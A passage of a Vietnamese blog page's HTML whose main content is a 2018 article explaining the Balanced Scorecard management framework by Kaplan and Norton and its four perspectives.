	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-994"><a href="https://trungtq.com/category/mo-rong/tien-luong/">Tiền Lương</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-128"><a href="https://trungtq.com/category/technologies/">Technologies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-960"><a href="https://trungtq.com/category/xamarin/">Xamarin</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://trungtq.com/category/xamarin/xamarin-android/">Xamarin Android</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://trungtq.com/category/xamarin/xamarin-forms/">Xamarin Forms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://trungtq.com/category/xamarin/xamarin-ios/">Xamarin iOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-964"><a href="https://trungtq.com/category/web/">Web</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://trungtq.com/category/web/web-api/">Web API</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-140"><a href="https://trungtq.com/category/database/">Database</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-141"><a href="https://trungtq.com/category/database/nosql/">NoSQL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://trungtq.com/category/database/rdbms/">RDBMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-204"><a href="https://trungtq.com/category/technologies/angular/">Angular</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://trungtq.com/category/technologies/vue/">Vue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-129"><a href="https://trungtq.com/category/technologies/architecture/">Architecture</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://trungtq.com/category/technologies/architecture/oop-ood/">OOP/OOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-130"><a href="https://trungtq.com/category/technologies/architecture/net-core/">.NET Core</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://trungtq.com/category/technologies/architecture/net-framework/">.NET Framework</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a href="https://trungtq.com/category/technologies/programming-language/">Programming Language</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-137"><a href="https://trungtq.com/category/technologies/programming-language/c-sharp/">C#</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-138"><a href="https://trungtq.com/category/technologies/programming-language/java/">Java</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-139"><a href="https://trungtq.com/category/technologies/programming-language/swift/">Swift</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-205"><a href="https://trungtq.com/category/technologies/programming-language/golang/">Golang</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-206"><a href="https://trungtq.com/category/technologies/programming-language/python/">Python</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-207"><a href="https://trungtq.com/category/technologies/programming-language/typescript/">TypeScript</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1058"><a href="https://trungtq.com/category/technologies/programming-language/scala/">Scala</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-133"><a href="https://trungtq.com/category/technologies/mobile/">Mobile</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135"><a href="https://trungtq.com/category/technologies/mobile/ios/">iOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-134"><a href="https://trungtq.com/category/technologies/mobile/android/">Android</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-536"><a href="https://trungtq.com/category/video/">VIDEO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-538"><a href="https://trungtq.com/category/video/le-tham-duong/">Lê Thẩm Dương</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-537"><a href="https://trungtq.com/category/video/chia-khoa-thanh-cong/">Chìa Khóa Thành Công</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-539"><a href="https://trungtq.com/category/video/xe-dep/">Xe Đẹp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-48"><a href="https://trungtq.com/about-me/">About Me</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-554"><a href="https://tranquangtrung.wordpress.com/">Blog WordPress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-555"><a href="http://blog.trungtq.com/">Blog BlogEngine</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://trungtq.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://trungtq.com/">
											<span class="td-logo-text">TRUNGTQ.COM</span>
										<span class="td-tagline-text">Think Big, Act Small, Fail Fast and Learn Rapidly</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    
</div><article id="post-144" class="td-post-template-3 post-144 post type-post status-publish format-standard has-post-thumbnail hentry category-bsc-va-kpi tag-balanced-scorecard tag-bsc tag-the-diem-can-bang td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trungtq.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Kỹ năng" class="entry-crumb" href="https://trungtq.com/category/mo-rong/">Kỹ năng</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong BSC và KPI" class="entry-crumb" href="https://trungtq.com/category/mo-rong/bsc-va-kpi/">BSC và KPI</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">BSC là gì – Khái niệm thể điểm cân bằng</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://trungtq.com/wp-content/uploads/2018/10/Balanced-Scorecard-Four-Perspectives.png" data-caption=""><img width="443" height="341" class="entry-thumb td-modal-image" src="https://trungtq.com/wp-content/uploads/2018/10/Balanced-Scorecard-Four-Perspectives.png" srcset="https://trungtq.com/wp-content/uploads/2018/10/Balanced-Scorecard-Four-Perspectives.png 443w, https://trungtq.com/wp-content/uploads/2018/10/Balanced-Scorecard-Four-Perspectives-300x231.png 300w" sizes="(max-width: 443px) 100vw, 443px" alt="" title="Balanced-Scorecard-Four-Perspectives"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://trungtq.com/category/mo-rong/">Kỹ năng</a></li><li class="entry-category"><a  href="https://trungtq.com/category/mo-rong/bsc-va-kpi/">BSC và KPI</a></li></ul>                <h1 class="entry-title">BSC là gì – Khái niệm thể điểm cân bằng</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-09T09:19:14+00:00" >Tháng 10 9, 2018</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-144">262</span></div>                    <div class="td-post-comments"><a href="https://trungtq.com/2018/10/09/bsc-la-gi-khai-niem-the-diem-can-bang/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_uid_1_69703716de073" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrungtq.com%2F2018%2F10%2F09%2Fbsc-la-gi-khai-niem-the-diem-can-bang%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BSC+l%C3%A0+g%C3%AC+%E2%80%93+Kh%C3%A1i+ni%E1%BB%87m+th%E1%BB%83+%C4%91i%E1%BB%83m+c%C3%A2n+b%E1%BA%B1ng&url=https%3A%2F%2Ftrungtq.com%2F2018%2F10%2F09%2Fbsc-la-gi-khai-niem-the-diem-can-bang%2F&via=TRUNGTQ.COM">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://trungtq.com/2018/10/09/bsc-la-gi-khai-niem-the-diem-can-bang/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://trungtq.com/2018/10/09/bsc-la-gi-khai-niem-the-diem-can-bang/&amp;media=https://trungtq.com/wp-content/uploads/2018/10/Balanced-Scorecard-Four-Perspectives.png&description=BSC+l%C3%A0+g%C3%AC+%E2%80%93+Kh%C3%A1i+ni%E1%BB%87m+th%E1%BB%83+%C4%91i%E1%BB%83m+c%C3%A2n+b%E1%BA%B1ng">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=BSC là gì – Khái niệm thể điểm cân bằng %0A%0A https://trungtq.com/2018/10/09/bsc-la-gi-khai-niem-the-diem-can-bang/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_69703716de073">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        <div class="td-post-header"></div>
<div class="td-post-content">
<h2>BSC là gì – Khái niệm Thẻ điểm cân bằng (Balanced Scorecard) lần đầu tiên được giới thiệu vào năm 1992 bởi hai giáo sư đại học Harvard là Robert S. Kaplan và David Norton với mục đích là thúc đẩy và đo lường hiệu quả hoạt động của các đơn vị kinh doanh.</h2>
<p>BSC là gì, &nbsp;BSC hay tiếng Việt là thẻ điểm cân bằng, với bốn viễn cảnh: tài chính, khách hàng, quy trình nội bộ và học hỏi phát triển đã giúp cho các nhà quản lý có được bức tranh cân bằng về hiệu quả hoạt động hiện tại cũng như các nhân tố là động lực tăng trưởng cho tương lai. Ngay sau khi biết BSC là gì, BSC nhanh chóng được hàng ngàn các doanh nghiệp, các cơ quan chính phủ, các tổ chức phi lợi nhuận khắp nơi trên thế giới áp dụng trong đó có Việt Nam. Gần 20 năm sau, trong kết quả khảo sát toàn cầu về các công cụ quản lý năm 2011 do hãng tư vấn Bain công bố, Thẻ điểm cân bằng đã lọt vào tốp 10 công cụ quản lý được sử dụng rộng rãi nhất trên thế giới (vị trí thứ 6).</p>
<h3><strong>BSC là gì – thẻ điểm cân bằng là gì mà tại sao BSC – Thẻ điểm cân bằng có gì đặc biệt mà lại được đón nhận và ứng dụng nhanh chóng và rộng rãi đến như vậy?</strong></h3>
<p>Quay về trước thập kỷ 90, hệ thống quản trị của hầu hết các công ty vẫn chủ yếu dựa trên các chỉ số tài chính và ngân sách để đo lường mức độ thành công. Một hệ thống như vậy khiến các công ty có xu hướng tập trung vào ngắn hạn và các chỉ số tài chính chỉ là kết quả cuối cùng phản ánh sự đã rồi, nó giống như người lái xe chỉ nhìn vào gương chiếu hậu thay vì nhìn về phía trước để lái xe. Nếu chỉ dựa trên các chỉ số tài chính, các nhà quản trị gặp khó khăn trong việc kết nối mục tiêu của các bộ phận, cá nhân với mục tiêu công ty và chiến lược kinh doanh, khó cân bằng được ưu tiên ngắn hạn và dài hạn, xác định ưu tiên đầu tư nguồn lực cho các chức năng của công ty.</p>
<p>Từ một dự án nghiên cứu các chỉ tiêu đo lường hiệu quả hoạt động của rất nhiều công ty có tài sản vô hình đóng một vai trò quan trọng trong việc tạo giá trị, Kaplan và Norton tin rằng nếu các công ty muốn cải thiện hiệu quả quản lý các tài sản vô hình (như thương hiệu, sự trung thành của khách hàng, nguồn nhân lực, văn hóa, năng lực tổ chức) họ phải tích hợp việc đo lường các tài sản vô hình vào hệ thống quản trị của mình.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone  wp-image-146" src="https://trungtq.com/wp-content/uploads/2018/10/BSC-of-Philips-1024x538-300x158.png" alt="" width="636" height="335" srcset="https://trungtq.com/wp-content/uploads/2018/10/BSC-of-Philips-1024x538-300x158.png 300w, https://trungtq.com/wp-content/uploads/2018/10/BSC-of-Philips-1024x538-768x404.png 768w, https://trungtq.com/wp-content/uploads/2018/10/BSC-of-Philips-1024x538.png 1024w, https://trungtq.com/wp-content/uploads/2018/10/BSC-of-Philips-1024x538-696x366.png 696w, https://trungtq.com/wp-content/uploads/2018/10/BSC-of-Philips-1024x538-799x420.png 799w" sizes="(max-width: 636px) 100vw, 636px" /></p>
<figure id="attachment_4171" class="wp-caption aligncenter"><figcaption class="wp-caption-text">BSC là gì – BSC bắt nguồn từ ba yếu tố cơ bản: hệ thống mục tiêu của GE</figcaption></figure>
<p>Theo Kaplan và Norton (2010), BSC là gì – BSC bắt nguồn từ ba yếu tố cơ bản: hệ thống mục tiêu của GE, nghiên cứu của Herb Simon và Peter Drucker, phong trào quản lý của Nhật bản. Vào thập kỷ 50, General Electronics đưa ra hệ thống quản lý dựa trên cả mục tiêu tài chính và phi tài chính (xem bảng mục tiêu của GE). Mặc dù không được thực thi đến nơi đến chốn, Kaplan và Norton đã coi hệ thống này như gốc thứ nhất của công cụ BSC sau này.</p>
<p>Các công trình nghiên cứu của Herb Simon, Peter Drucker khuyến nghị rằng hệ thống hoạch định và kiếm soát trong quản lý cần tập trung cả các chỉ tiêu tài chính và phi tài chính. Tuy nhiên, đến trước năm 1992, phần lớn các công ty vẫn chỉ sử dụng hệ thống quản trị dựa trên các chỉ tiêu tài chính và ngân sách trong kiểm soát và đo lường hiệu quả hoạt động.</p>
<p>Kết quả nghiên cứu những hạn chế trong hệ thống quản lý và kiểm soát của Mỹ (đơn thuần tập trung vào các chỉ số tài chính ngắn hạn) và sự thành công của các công ty Nhật bản trong việc đầu tư vào nâng cao kiến thức kỹ năng (tài sản vô hình) để nâng cao chất lượng sản phẩm, sự hài lòng của khách hàng và kết quả tài chính, Kaplan và Norton đã xây dựng nên công cụ Thẻ điểm cân bằng ngày nay.</p>
<p>Thẻ điểm cân bằng đã giải quyết hiệu quả những hạn chế của các thước đo tài chính mang tính ngắn hạn và phản ánh kết quả quá khứ bằng việc bổ sung các thước đo là động lực phát triển doanh nghiệp trong tương lai. Các mục tiêu và thước đo trong thẻ điểm cân bằng bắt nguồn từ tầm nhìn và chiến lược của tổ chức. Các mục tiêu và thước đo đánh giá hiệu quả của một tổ chức từ bốn viễn cảnh: tài chính, khách hàng, quy trình nội bộ và học hỏi phát triển. Bốn viễn cảnh này tạo thành nên một khuôn khổ cho Thẻ điểm cân bằng sắp xếp theo nguyên lý quan hệ nhân quả, trong đó nhấn mạnh một kết quả tài chính tốt và bền vững phụ thuộc vào sự hài lòng của khách hàng, sự hài lòng của khách hàng phụ thuộc vào khả năng tạo ra những sản phẩm, dịch vụ đáp ứng tốt nhu cầu khách hàng phụ thuộc vào chất lượng và việc thực thi các quy trình nội bộ và hiệu quả thực thi các quy trình nội bộ lại phụ thuộc vào khả năng phát triển kiến thức, kỹ năng của nguồn nhân lực, năng lực tổ chức, năng lực thông tin.</p>
<p>Dựa trên nguyên tắc này, bốn viễn cảnh BSC là gì – là 4 viễn cảnh sau đây giúp một doanh nghiệp duy trì một sự cân bằng giữa ngắn hạn và dài hạn, giữa các kết quả kỳ vọng và các nhân tố động lực thúc đẩy các kết quả này, giữa các chỉ số khách quan, cứng và các chỉ số mang tính chủ quan.</p>
<h3><strong>Các&nbsp;viễn cảnh của thẻ điểm cân bằng</strong></h3>
<h3><strong>1. Viễn cảnh BSC là gì đầu tiên: Viễn cảnh tài chính</strong></h3>
<p>Các chỉ số hiệu quả tài chính xác định các mục tiêu dài hạn của một đơn vị kinh doanh (một doanh nghiệp hoặc một công ty thành viên trong nhóm công ty). Mặc dù các mục tiêu lợi nhuận được sử dụng phổ biến hơn, các mục tiêu tài chính khác hoàn toàn có thể được sử dụng. Tùy theo giai đoạn phát triển trong chu kỳ sống hoặc tình trạng kinh doanh, doanh nghiệp có thể tập trung vào mục tiêu tăng trưởng nhanh, dòng tiền. Kaplan và Norton gợi ý ba giai đoạn của chiến lược kinh doanh:</p>
<p>– Tăng trưởng: gắn với giai đoạn đầu của chu kỳ sống sản phẩm và thường có nhu cầu đầu tư nhiều hơn và mang tính dài hạn.<br />
– Duy trì (ổn định): Gắn với giai đoạn bão hòa của chu kỳ sống sản phẩm. Trong giai đoạn này doanh nghiệp vẫn cần đầu tư và tái đầu tư nhưng đòi hỏi tỷ suất hoàn vốn cao hơn, đồng thời tập trung vào duy trì thị phần hiện tại<br />
– Thu hoạch: Gắn với giai đoạn chín muồi của chu kỳ sống sản phẩm. Trong giai đoạn này doanh nghiệp chỉ đầu tư để duy trì năng lực hiện tại, không mở rộng hoạt động kinh doanh và hướng tới mục tiêu thu hồi vốn nhanh các khoản đầu tư.</p>
<p>Trong mỗi giai đoạn, chiến lược, doanh nghiệp có thể tập trung vào một hoặc kết hợp các chủ đề tài chính:</p>
<p>– Chiến lược tăng trưởng doanh thu (mở rộng dòng sản phẩm/dịch vụ, tăng ứng dụng mới, khách hàng và thị trường mới, thay đổi cơ cấu sản phẩm để tăng giá trị, định giá lại sản phẩm dịch vụ …),<br />
– Chiến lược cắt giảm chi phí hoặc tăng năng suất: Tăng năng suất (doanh thu), giảm chi phí bình quân một đơn vị sản phẩm, cải thiện hiệu suất kênh phân phối, giảm chi phí hoạt động (chi phí bán hàng hành chính)<br />
– Chiến lược đầu tư và khai thác tài sản đầu tư: Giảm mức vốn lưu động cần để hỗ trợ hoạt động như rút ngắn số ngày phải thu, số ngày tồn kho, tăng số ngày phải trả, khai thác tài sản cố định, tăng quy mô hoặc/và tăng năng suất</p>
<h3><strong>2. Viễn cảnh BSC là gì thứ 2: Viễn cảnh khách hàng</strong></h3>
<p>Các mục tiêu trong viễn cảnh khách hàng tập trung vào đo lường hiệu quả hoạt động của doanh nghiệp trên phân khúc thị trường mục tiêu và đo lường giá trị cung cấp cho khách hàng. Đây là các yếu tố quan trọng đóng góp vào kết quả tài chính vượt trội của một doanh nghiệp.</p>
<p>Để đo lường hiệu quả hoạt động của doanh nghiệp trên phân khúc thị trường mục tiêu, các mục tiêu như mức độ hài lòng của khách hàng, giữ chân khách hàng, thu hút khách hàng mới, lợi nhuận từ khách hàng, tỷ trọng khách hàng mục tiêu (xem hình dưới) được sử dụng. Đây là các mục tiêu cốt lõi của viễn cảnh khách hàng. Các chỉ tiêu này có thể sử dụng cho hầu hết các loại tổ chức, tuy nhiên chúng cần được điều chỉnh cho phù hợp với các nhóm khách hàng mục tiêu mà doanh nghiệp muốn tập trung vào.</p>
<p>Để đạt được hiệu quả trên thị trường mục tiêu, doanh nghiệp phải cung cấp được những giá trị đáp ứng được nhu cầu của khách hàng. Vì vậy, những giá trị này cũng cần phải đo lường. Khái niệm giản đồ giá trị khách hàng được Kaplan và Norton (1996) bổ sung vào viễn cảnh khách hàng. Giản đồ giá trị khách hàng biểu thị các thuộc tính của sản phẩm dịch vụ mà doanh nghiệp cung cấp để tạo sự hài lòng và sự trung thành của khách hàng mục tiêu. Mặc dù có sự khác biệt giữa các ngành, lĩnh vực, các thuộc tính trong bản đồ giá trị có thể được chia thành ba nhóm:</p>
<p>– Các thuộc tính sản phẩm/dịch vụ: gồm các yếu tố như sự khác biệt, tính năng, chất lượng, giá, thời gian giao hàng.<br />
– Quan hệ khách hàng: liên quan đến quá trình cung cấp sản phẩm, dịch vụ cho khách hàng, bao gồm việc đáp ứng khách hàng và thời gian giao hàng và cách mà khách hàng cảm nhận trải nghiệm mua hàng của doanh nghiệp.<br />
– Hình ảnh và danh tiếng: cho phép doanh nghiệp định vị trong tâm trí khách hàng.</p>
<h3><strong>3. Viễn cảnh BSC là gì thứ 3: Viễn cảnh quy trình nội bộ</strong></h3>
<p>Trong viễn cảnh quy trình nội bộ, doanh nghiệp phải xác định được các quy trình nội bộ cốt lõi mà doanh nghiệp cần đầu tư để trở nên vượt trội. Các quy trình nội bộ được coi là cốt lõi nếu nó giúp doanh nghiệp:</p>
<p>– Cung cấp các giá trị cho khách hàng trên thị trường mục tiêu<br />
– Thỏa mãn kỳ vọng của khách hàng về tỷ suất lợi nhuận cao.</p>
<p>Các chỉ tiêu đo lường chỉ nên tập trung vào các quy trình nội bộ có ảnh hưởng lớn nhất đến sự hài lòng của khách hàng và việc thực hiện các mục tiêu tài chính của doanh nghiệp.</p>
<p>Để xác định được các chỉ tiêu thực sự đo lường được khả năng tạo giá trị cho khách hàng và cổ đông, các tổ chức một mặt đo lường và kiểm soát các quy trình nội bộ hiện tại bằng việc sử dụng các chỉ tiêu về chất lượng và thời gian, mặt khác quan trọng hơn là họ phải xác định được các quy trình xác định các quy trình mới hoàn toàn mà doanh nghiệp cần phải thực hiện xuất sắc (xem bảng 2) . Các quy trình này phải là các quy trình then chốt để đảm bảo doanh nghiệp triển khai thành công chiến lược của mình.</p>
<p>Kaplan và Norton (1996) nhấn mạnh đến sự khác biệt so với cách tiếp cận truyền thống đó là các quy trình nội bộ được tích hợp thêm quy trình đổi mới – chú trọng vào việc phát triển thị trường mới, nhu cầu mới và phát triển sản phẩm dịch vụ mới để thỏa mãn nhu cầu mới của khách hàng hiện tại và tương lai. Đây chính là các quy trình tạo giá trị dài hạn có khả năng đảm sự việc đạt được các chỉ tiêu tài chính dài hạn của một tổ chức.</p>
<h3><strong>4. Viễn cảnh BSC là gì thứ 4: Viễn cảnh học hỏi và phát triển</strong></h3>
<p>Viễn cảnh Học hỏi và phát triển xác định một nền tảng mà doanh nghiệp phải xây dựng để tạo ra sự tăng trưởng dài hạn.</p>
<p>Viễn cảnh học hỏi và phát triển gồm ba nguồn chính: con người, các hệ thống và các quy trình tổ chức. Các mục tiêu tài chính, khách hàng và quy trình nội bộ trong thẻ điểm cân bằng thường sẽ cho ta biết khoảng cách giữa năng lực con người, hệ thống và quy trình tổ chức và những gì cần để đạt được sự đột phá về hiệu quả tổ chức. Để thu hẹp khoảng cách này, doanh nghiệp sẽ phải tái đầu tư vào việc nâng cao kỹ năng, tăng cường hệ thống công nghệ thông tin, liên kết các quy trình, thủ tục của tổ chức. Các mục tiêu chính là trọng tâm của viễn cảnh học hỏi và phát triển.</p>
<p>Các thước đo đối với nguồn nhân lực là sự kết hợp của một loạt các yếu tố: mức độ hài lòng của nhân viên, giữ chân nhân viên, đào tạo nhân viên và kỹ năng nhân viên. Hệ thống công nghệ thông tin có thể đo lường bằng mức độ sẵn có của các thông tin chính xác về khách hàng và quy trình nội bộ dành cho nhân viên. Các thủ tục của tổ chức có thể được xem xét về mức độ gắn kết đãi ngộ dành cho nhân viên với các nhân tố thành công cốt lõi của tổ chức và được đo bằng mức độ cải thiện liên quan đến các quy trình nội bộ và khách hàng.</p>
<h3>5. Học&nbsp;ứng dụng BSC và&nbsp;KPI cho doanh nghiệp</h3>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_69703716dee66_rand td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="https://trungtq.com/wp-content/uploads/2018/07/rec728.jpg"/></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
            <div class="td-post-source-via "><div class="td-post-small-box"><span>NGUỒN</span><a rel="nofollow" href="http://eduviet.vn/tin-tuc/bsc-la-gi-khai-niem-the-diem-can-bang.html">eduviet</a></div></div>            <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://trungtq.com/tag/balanced-scorecard/">Balanced Scorecard</a></li><li><a href="https://trungtq.com/tag/bsc/">BSC</a></li><li><a href="https://trungtq.com/tag/the-diem-can-bang/">Thẻ điểm cân bằng</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://trungtq.com/2018/10/09/bsc-la-gi-khai-niem-the-diem-can-bang/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_3_69703716df427" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrungtq.com%2F2018%2F10%2F09%2Fbsc-la-gi-khai-niem-the-diem-can-bang%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BSC+l%C3%A0+g%C3%AC+%E2%80%93+Kh%C3%A1i+ni%E1%BB%87m+th%E1%BB%83+%C4%91i%E1%BB%83m+c%C3%A2n+b%E1%BA%B1ng&url=https%3A%2F%2Ftrungtq.com%2F2018%2F10%2F09%2Fbsc-la-gi-khai-niem-the-diem-can-bang%2F&via=TRUNGTQ.COM">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://trungtq.com/2018/10/09/bsc-la-gi-khai-niem-the-diem-can-bang/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://trungtq.com/2018/10/09/bsc-la-gi-khai-niem-the-diem-can-bang/&amp;media=https://trungtq.com/wp-content/uploads/2018/10/Balanced-Scorecard-Four-Perspectives.png&description=BSC+l%C3%A0+g%C3%AC+%E2%80%93+Kh%C3%A1i+ni%E1%BB%87m+th%E1%BB%83+%C4%91i%E1%BB%83m+c%C3%A2n+b%E1%BA%B1ng">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
